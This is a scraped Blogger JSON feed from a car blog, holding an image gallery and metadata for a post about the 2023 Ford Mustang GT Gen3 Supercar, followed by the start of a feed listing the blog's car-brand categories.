href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCAcnpQG6jffo9nFlA8JwO00BnKk7VfHAqMLsntTilZasGQn9s2yM5FGycEpo0orPkZHT6fRGoa1nL-244W9LXYE3UAGjJFf1pGtIyrlFjJCbwkMWo53Djhbzkbv59fgFceZedto7HSuIl9qfVsMTzmMzC5f1NrOlGzIdhNpQId9wsvCeUv3byB2Deqg\/s1080\/2251629468598084195.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1064\" data-original-width=\"1080\" height=\"315\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCAcnpQG6jffo9nFlA8JwO00BnKk7VfHAqMLsntTilZasGQn9s2yM5FGycEpo0orPkZHT6fRGoa1nL-244W9LXYE3UAGjJFf1pGtIyrlFjJCbwkMWo53Djhbzkbv59fgFceZedto7HSuIl9qfVsMTzmMzC5f1NrOlGzIdhNpQId9wsvCeUv3byB2Deqg\/s320\/2251629468598084195.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_4eaBw3TS2m59AgGFaZkMppH6G6YKbzNskZH-NLm-1IHgJrMWvmiz8i57v1hsRwDa6Wh7HOlQ7ecFvsJ0cQ9XEGyG78sNO7GjG_LUoJPkvbm7GPNWbUT7TDdWjRvOu1DfVXLIlV4OVDMJ76KcaqSYjdSxL25OMdvgXKp2yhnGWGpX-D70aCqt18y1OA\/s1080\/2251630471649162131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1058\" data-original-width=\"1080\" height=\"313\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_4eaBw3TS2m59AgGFaZkMppH6G6YKbzNskZH-NLm-1IHgJrMWvmiz8i57v1hsRwDa6Wh7HOlQ7ecFvsJ0cQ9XEGyG78sNO7GjG_LUoJPkvbm7GPNWbUT7TDdWjRvOu1DfVXLIlV4OVDMJ76KcaqSYjdSxL25OMdvgXKp2yhnGWGpX-D70aCqt18y1OA\/s320\/2251630471649162131.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh578zfJ4Fvrk-rRU6kp7RqjCfnqx0AoHETs9sqvQfhsReCfPfvLXdi4KNW8wHW3UdhimC7ul8Vf-ht78U_dc4MsY-4JKOfjNYeoT93uvSZr2xSSQFfrBKdIix_XTBNu_i-xOcdlzC5yygccSccR-EbBFmgZ3qfNCknod1m3oI7AjoaXgk0oVFoApygow\/s1080\/2252354281020908056.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1080\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh578zfJ4Fvrk-rRU6kp7RqjCfnqx0AoHETs9sqvQfhsReCfPfvLXdi4KNW8wHW3UdhimC7ul8Vf-ht78U_dc4MsY-4JKOfjNYeoT93uvSZr2xSSQFfrBKdIix_XTBNu_i-xOcdlzC5yygccSccR-EbBFmgZ3qfNCknod1m3oI7AjoaXgk0oVFoApygow\/s320\/2252354281020908056.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyViIED75hFYLgek4oAQ6Q-Z2H01dNWotSxO3YHvALvANPhD00csTflRWb7BY6tbZtVuWUe9euYCMqrmUkdAyzCgDKAHhtyg_hia7EXdjMhYHT84_HRIXCqXA2SgbHD_qiZLcAhTkHJbWiaKnCY_kKgahi0vJKMAfpB32Q_hFrr4Z1_DwjhvjeoOhp3Q\/s1080\/2253080045165072674.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1058\" data-original-width=\"1080\" height=\"313\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyViIED75hFYLgek4oAQ6Q-Z2H01dNWotSxO3YHvALvANPhD00csTflRWb7BY6tbZtVuWUe9euYCMqrmUkdAyzCgDKAHhtyg_hia7EXdjMhYHT84_HRIXCqXA2SgbHD_qiZLcAhTkHJbWiaKnCY_kKgahi0vJKMAfpB32Q_hFrr4Z1_DwjhvjeoOhp3Q\/s320\/2253080045165072674.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGwJ9BK8NoxzVqen2lcOGQcL4HgthnPICEAVZHIwFzG2U3p3gxSwlPdFEovTikrf3HV4NqeVTwqxEfDIP9hLjpKsxIyFGZZIev4rAxWSKqTxYUY3e1XXD1GVRXRinS8jteBR5nJwMsIn2so3WGYYRIhBGNKlfhZXq2EYG5UFfcqnM5tgR73p3CZdbKBA\/s1080\/2253801062791613026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"1080\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGwJ9BK8NoxzVqen2lcOGQcL4HgthnPICEAVZHIwFzG2U3p3gxSwlPdFEovTikrf3HV4NqeVTwqxEfDIP9hLjpKsxIyFGZZIev4rAxWSKqTxYUY3e1XXD1GVRXRinS8jteBR5nJwMsIn2so3WGYYRIhBGNKlfhZXq2EYG5UFfcqnM5tgR73p3CZdbKBA\/s320\/2253801062791613026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4dh1XESv_4x53YlzwSyn1XfhsssMZVxPD4Rc1etRRaz88LIF_k3Qsdl9VzyNjoLk8uIHyX8aopU0Br0LRn_h9o6IByX_MkgvdZRSv-NeOqGO76Yaa7FqepSRqT_MFcP2RUi8Vr8lH47RNDFEyZctf-xKVtoiJviNI_xIzC0dRBSC6NnwBmGbn_RYuyA\/s1080\/2255975824607391220.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1080\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4dh1XESv_4x53YlzwSyn1XfhsssMZVxPD4Rc1etRRaz88LIF_k3Qsdl9VzyNjoLk8uIHyX8aopU0Br0LRn_h9o6IByX_MkgvdZRSv-NeOqGO76Yaa7FqepSRqT_MFcP2RUi8Vr8lH47RNDFEyZctf-xKVtoiJviNI_xIzC0dRBSC6NnwBmGbn_RYuyA\/s320\/2255975824607391220.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOGeUR1B51J2BQJg85QZ32UOgUd9HLlj5q1zrkV71s9rtdjYRsMUI2gxyoB-6cUsGcljAQwyGDYH6Eqr1EoJyFTGfMy6Qhrfx05pU1UHffWgM30muzZr_HPtA6vXTTNqYArXbbnpQfIb5j2YB4F8YUqaiqIJyzKI0ktes-_gbnd4xYL7K8J2RJFqXUzg\/s1080\/2257425703527513732.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1076\" data-original-width=\"1080\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOGeUR1B51J2BQJg85QZ32UOgUd9HLlj5q1zrkV71s9rtdjYRsMUI2gxyoB-6cUsGcljAQwyGDYH6Eqr1EoJyFTGfMy6Qhrfx05pU1UHffWgM30muzZr_HPtA6vXTTNqYArXbbnpQfIb5j2YB4F8YUqaiqIJyzKI0ktes-_gbnd4xYL7K8J2RJFqXUzg\/s320\/2257425703527513732.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWPXoTjc5O_FUA5kTRyQXb01N84LJZ8f88ijWvBVruYnePQbO6WfYd_Kp3EV_vGNXaNRPEBZ2cwJ-I55R9qV2cE5c8fJAyO8f3jfEpH4XBZuGJs0-R063_pmlrOSQ5xwBBMReEV4lITzf8hMbhnIlTB91OpF8EyTBXOOKfxmbxG88IdHsA9CNrq7NlnQ\/s1080\/2257742974951541178.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"784\" data-original-width=\"1080\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWPXoTjc5O_FUA5kTRyQXb01N84LJZ8f88ijWvBVruYnePQbO6WfYd_Kp3EV_vGNXaNRPEBZ2cwJ-I55R9qV2cE5c8fJAyO8f3jfEpH4XBZuGJs0-R063_pmlrOSQ5xwBBMReEV4lITzf8hMbhnIlTB91OpF8EyTBXOOKfxmbxG88IdHsA9CNrq7NlnQ\/s320\/2257742974951541178.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcLgy5ehYX7DwHjQ8vxJCbdRAwQV3W74jGNJL1lYpgs2iXh_f3ozCD-UyJahuqEhXz5_iAg2ZAst5-j96kYLYmBv-3W38P-_ArRMw1ws4ZcbCgLLBkluAm2nUUXsSOfqYWY93DkF_ccAUKzHgFlhBgCgurBm7OqT744WDB3FJQi1p80Y11f9vaCrv5PQ\/s1080\/2258419704426415674.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1080\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcLgy5ehYX7DwHjQ8vxJCbdRAwQV3W74jGNJL1lYpgs2iXh_f3ozCD-UyJahuqEhXz5_iAg2ZAst5-j96kYLYmBv-3W38P-_ArRMw1ws4ZcbCgLLBkluAm2nUUXsSOfqYWY93DkF_ccAUKzHgFlhBgCgurBm7OqT744WDB3FJQi1p80Y11f9vaCrv5PQ\/s320\/2258419704426415674.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEexxJIPifuR4YAfkfUB2FHIg562c9XbsZP2PNGcN0gxlLe5kQt_bQxe4CuEjRkk-bx4_9KX8lbgJBD3drfsLOQUwWcv7I61nLiIp_vjaysJPwRWlR3kCBQ8YQH9Em-y_Krj1su3OE1ZEs--DOK5PHwirEoprei2ISpxM9P8X5zRjvnfoQtVETbcf1Rg\/s1080\/2259793639886362779_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEexxJIPifuR4YAfkfUB2FHIg562c9XbsZP2PNGcN0gxlLe5kQt_bQxe4CuEjRkk-bx4_9KX8lbgJBD3drfsLOQUwWcv7I61nLiIp_vjaysJPwRWlR3kCBQ8YQH9Em-y_Krj1su3OE1ZEs--DOK5PHwirEoprei2ISpxM9P8X5zRjvnfoQtVETbcf1Rg\/s320\/2259793639886362779_2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8MLzzvLNnLfujGFOK96ezRrKI14sDuHyuaFi_9C0o_EZqT6dmnyY9VUwpMnYUIUj4uCAWtRcEMXS4e2qEpYOvnu_I5lfgPAz_EXprZmzpNE9zMST3ulfN6BgD-GiUjn_5aIFLfshiEWWMFeS502hkExbvCdeF1QA_ZgXfGVUSC-a4nYjsipeWPKR5ZA\/s1080\/2264856184585914615.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8MLzzvLNnLfujGFOK96ezRrKI14sDuHyuaFi_9C0o_EZqT6dmnyY9VUwpMnYUIUj4uCAWtRcEMXS4e2qEpYOvnu_I5lfgPAz_EXprZmzpNE9zMST3ulfN6BgD-GiUjn_5aIFLfshiEWWMFeS502hkExbvCdeF1QA_ZgXfGVUSC-a4nYjsipeWPKR5ZA\/s320\/2264856184585914615.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVkzh1HaKwps-6ENDlw6nwG6J95E6PGuXM4y7n6B8A43iXMZfYlXwxWs2CWOAZIibw46iBRjrrJwwGFXM0oM3h3QTGev_fJ1xXZ8kNOvQmz4SMGP-7Q5pRiF5esBKtnnAw6T7XDIhGeJ5T1CigP1dUQi9kRHmp5Ce92DWzvrbuyQl54oF1FnoIerRj2Q\/s1080\/2266334256744917993.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1080\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVkzh1HaKwps-6ENDlw6nwG6J95E6PGuXM4y7n6B8A43iXMZfYlXwxWs2CWOAZIibw46iBRjrrJwwGFXM0oM3h3QTGev_fJ1xXZ8kNOvQmz4SMGP-7Q5pRiF5esBKtnnAw6T7XDIhGeJ5T1CigP1dUQi9kRHmp5Ce92DWzvrbuyQl54oF1FnoIerRj2Q\/s320\/2266334256744917993.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1mr8gt9EIca-9Ratyb20awN8yC3pKkdL1b5fFafEYoCKQl-lD4vlJvS2PaaamK1Fbvhr5H4eKfmgKNHSN5Qq11hDbh6Sgv6FPP9FsjjW-B7N752HzDTkzz5VXx2K8N48SdV4ljA8In0vkHH98P3aSwDYmKDRwCHMp83EbwTIMo5eh2Jnsuccb15fgDg\/s1080\/2267005844448534225.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"816\" data-original-width=\"1080\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1mr8gt9EIca-9Ratyb20awN8yC3pKkdL1b5fFafEYoCKQl-lD4vlJvS2PaaamK1Fbvhr5H4eKfmgKNHSN5Qq11hDbh6Sgv6FPP9FsjjW-B7N752HzDTkzz5VXx2K8N48SdV4ljA8In0vkHH98P3aSwDYmKDRwCHMp83EbwTIMo5eh2Jnsuccb15fgDg\/s320\/2267005844448534225.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPYZGkLLu3UoBl9seszh6QFurJ3oj3-zb6zY2RNlrSuWCWitrJWUn168O9Gu396f65BErFGuYK3nC8Ma-O2CheK8o0aXi5T1LdH5QumYHtUXCcfzd_BmatHHedf-jyMaX-qcXFenL3yW3kgYDzxzsOSTsZMrEsoM04rcLJX-aqAYqJGPqX4ZrV5IS3MA\/s1080\/2268338534229483562.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"607\" data-original-width=\"1080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPYZGkLLu3UoBl9seszh6QFurJ3oj3-zb6zY2RNlrSuWCWitrJWUn168O9Gu396f65BErFGuYK3nC8Ma-O2CheK8o0aXi5T1LdH5QumYHtUXCcfzd_BmatHHedf-jyMaX-qcXFenL3yW3kgYDzxzsOSTsZMrEsoM04rcLJX-aqAYqJGPqX4ZrV5IS3MA\/s320\/2268338534229483562.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjBkY0RbfD5FuM1SQL7aAXfrRTkCBanUxF1Nn00HCDy3zzVjAG5YDRxq00KUxf_OBK0RyS_Ch5xW3Cm3kIvLt9UQwq-FuykwoEA1WSKA9Ap2Hjfitoq3a2cCCBW1VeqQOm2a7l8UtwaWZOu6ejv5XnzTc2Rb0NfS9TfE6I7QuYLrXCTkgijpd35qUKOQ\/s1080\/2269132493486854522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"786\" data-original-width=\"1080\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjBkY0RbfD5FuM1SQL7aAXfrRTkCBanUxF1Nn00HCDy3zzVjAG5YDRxq00KUxf_OBK0RyS_Ch5xW3Cm3kIvLt9UQwq-FuykwoEA1WSKA9Ap2Hjfitoq3a2cCCBW1VeqQOm2a7l8UtwaWZOu6ejv5XnzTc2Rb0NfS9TfE6I7QuYLrXCTkgijpd35qUKOQ\/s320\/2269132493486854522.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rdmTQpUJDhXgA4MQcGmI_ZoKPSg03PYQceM68WlHq6vzceaFgNnAfUR5CrhcugBBefTg4UNowISdANbuaT91v1uD1nprNvzYjt7UvgqNkfJ9lc4rf3Us_lXIdmqmiyQrvPuPyS2rv0z4EsUgTxMUh560D2U65DM7KMe4AvZvOiNNo66rmq61_nUXGg\/s1080\/2269968117416760645.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"698\" data-original-width=\"1080\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rdmTQpUJDhXgA4MQcGmI_ZoKPSg03PYQceM68WlHq6vzceaFgNnAfUR5CrhcugBBefTg4UNowISdANbuaT91v1uD1nprNvzYjt7UvgqNkfJ9lc4rf3Us_lXIdmqmiyQrvPuPyS2rv0z4EsUgTxMUh560D2U65DM7KMe4AvZvOiNNo66rmq61_nUXGg\/s320\/2269968117416760645.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS8Dzbs9xpBy0O3fA4go2cpU0MN5MaQ55AUH29jaM1H0qVcn9mGo_PpUKAUwZGVjqYqLocS3JAaj0HmdMkYsUAdct7auTHONyXcl6W3HnRVfLyZTXI_YdeQkGhlHsboOmxnxRRgJZ76KSGuUlG3StEmGcDWW_WpzyvQd8nNGle36BuUtj8Npu45gPjxg\/s664\/2271977392179592630.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"391\" data-original-width=\"664\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS8Dzbs9xpBy0O3fA4go2cpU0MN5MaQ55AUH29jaM1H0qVcn9mGo_PpUKAUwZGVjqYqLocS3JAaj0HmdMkYsUAdct7auTHONyXcl6W3HnRVfLyZTXI_YdeQkGhlHsboOmxnxRRgJZ76KSGuUlG3StEmGcDWW_WpzyvQd8nNGle36BuUtj8Npu45gPjxg\/s320\/2271977392179592630.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1YrxMLrHoOCSaVXKuJRp8o4i5F8jcn1DiMURsrGEse-EZBtgtLjxb7LQgXSpE2nOZxaSrtguJ-5QIYhuypH118_sQh7dBI_z6Uc9Pi6hp8o31IX0P72J25LJQNXWNDzG0SrPFq2CFz03fqDFS_mHChY27cn7jkOty1FRnkR5D1Zxe8ybgvNQn86yW7Q\/s1329\/2274210760904444585.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1329\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1YrxMLrHoOCSaVXKuJRp8o4i5F8jcn1DiMURsrGEse-EZBtgtLjxb7LQgXSpE2nOZxaSrtguJ-5QIYhuypH118_sQh7dBI_z6Uc9Pi6hp8o31IX0P72J25LJQNXWNDzG0SrPFq2CFz03fqDFS_mHChY27cn7jkOty1FRnkR5D1Zxe8ybgvNQn86yW7Q\/s320\/2274210760904444585.jpg\" width=\"260\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifjRba7ivVYjVTVS4j1i6ZrgLcTxsCTLwYh7oVU2Mz2r4NZTHi0fK_4VbqGIjTU9EnqjVuPlA4CNLbEUGN63pDmTj3I84HUXFL4f0rbSykpGSuJeopQlbYsaXIcDPTe6Bgjoob6Yw4nhklJPte-1w3pD8iesMP_nRUMwcVAYssJYx9g0g0lh3pnAvnkA\/s1322\/2276323385750844595.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1322\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifjRba7ivVYjVTVS4j1i6ZrgLcTxsCTLwYh7oVU2Mz2r4NZTHi0fK_4VbqGIjTU9EnqjVuPlA4CNLbEUGN63pDmTj3I84HUXFL4f0rbSykpGSuJeopQlbYsaXIcDPTe6Bgjoob6Yw4nhklJPte-1w3pD8iesMP_nRUMwcVAYssJYx9g0g0lh3pnAvnkA\/s320\/2276323385750844595.jpg\" width=\"261\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvRLuA-sD3UmR_eIGxSUtEpSU0dViQxcNVPS0KNDiJ6KsaBNXrqKiS6DxOdW4IR0Fca6ZRbUNzpeLmz_Y0gg-AoqhB6c6hyuWkyp33uvvolDMHAVQEMBXmcP5XGoJyMWw7SoEqZ2iHGMRdPoQHKCpChzsHNhnRX7J7dvTIJILa-7n4_w4FieH1rQqpgw\/s1338\/2278471592026981449.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1338\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvRLuA-sD3UmR_eIGxSUtEpSU0dViQxcNVPS0KNDiJ6KsaBNXrqKiS6DxOdW4IR0Fca6ZRbUNzpeLmz_Y0gg-AoqhB6c6hyuWkyp33uvvolDMHAVQEMBXmcP5XGoJyMWw7SoEqZ2iHGMRdPoQHKCpChzsHNhnRX7J7dvTIJILa-7n4_w4FieH1rQqpgw\/s320\/2278471592026981449.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: arial; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/1652133373658733721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/1652133373658733721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2022\/11\/ford-mustang-gt-gen3-supercar-2023.html","title":"Ford Mustang GT Gen3 Supercar 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF8laYSVTcVMTNZLevzNeLD6yOTsGNDwms9obTQi1wfMFpP98PUENKmnrr-_QKNWiTSPlNIxoAfs4877KKe4BjzlQ5-web90D8HuulNikR1P_gSHIjVjwxUcdo8y3AVZLcNvgb_-8DgiliU0LTKU9iTQPfdQLsym-GqvuAWMYXDbnyJUEd_rMpTH6yJg\/s72-c\/Ford%20Mustang%20GT%20Gen3%20Supercar%2020232.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.azh-cars.com/feeds/posts/default?alt=json-in-script&start-index=15&max-results=1&callback=jQuery11100744456514299737_1768934137775&_=1768934137779
body_size: 9825
content:
// API callback
jQuery11100744456514299737_1768934137775({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212"},"updated":{"$t":"2026-01-12T06:26:18.797-08:00"},"category":[{"term":"Bmw"},{"term":"Mercedes-Benz"},{"term":"Audi"},{"term":"Ford"},{"term":"Porsche"},{"term":"Volkswagen"},{"term":"Toyota"},{"term":"AMG"},{"term":"Hyundai"},{"term":"Nissan"},{"term":"Mustang"},{"term":"Alfa Romeo"},{"term":"Chevrolet"},{"term":"KIA"},{"term":"Skoda"},{"term":"GMC"},{"term":"Jaguar"},{"term":"Dodge"},{"term":"Land Rover"},{"term":"Aston Martin"},{"term":"Ferrari"},{"term":"Honda"},{"term":"Jeep"},{"term":"Bentley"},{"term":"Lamborghini"},{"term":"Range Rover"},{"term":"Lexus"},{"term":"Golf"},{"term":"Bugatti"},{"term":"Renault"},{"term":"Cadillac"},{"term":"Maybach"},{"term":"Subaru"},{"term":"Alpina"},{"term":"Opel"},{"term":"911"},{"term":"Maserati"},{"term":"Mazda"},{"term":"McLaren"},{"term":"Seat"},{"term":"Volvo"},{"term":"G-Class"},{"term":"Peugeot"},{"term":"S-Class"},{"term":"Fiat"},{"term":"Mitsubishi"},{"term":"Ram Trucks"},{"term":"BMW 